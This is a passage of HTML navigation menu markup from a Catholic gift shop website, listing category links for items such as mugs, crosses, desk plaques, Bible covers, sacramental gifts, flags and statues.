                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
